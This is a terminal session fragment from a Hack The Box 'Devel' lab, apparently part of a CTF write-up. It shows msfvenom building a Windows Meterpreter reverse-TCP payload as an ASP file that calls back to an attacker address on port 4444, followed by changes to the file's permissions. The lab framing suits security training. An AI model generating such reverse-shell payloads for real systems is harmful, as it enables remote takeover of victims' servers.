 Trash
┌──(kali㉿kali)-[~/htb/Devel]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.32 LPORT=4444 -f asp > exploit.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38439 bytes
┌──(kali㉿kali)-[~/htb/Devel]
└─$ ll
total 40
-rw-r--r-- 1 kali kali 38439 Jul 31 18:39 exploit.asp
┌──(kali㉿kali)-[~/htb/Devel]
└─$ chown 777 exploit.asp
chown: changing ownership of 'exploit.asp': Operation not permitted
┌──(kali㉿kali)-[~/htb/Devel]
└─$ chmod 777 exploit.asp
┌──(kali㉿kali)-[~/htb/Devel]
└─$ ll
total 40
-rwxrwxrwx 1 kali kali 38439 Jul 31 18:39 exploit.asp
┌──(kali㉿kali)-[~/htb/Devel]
└─$
KAL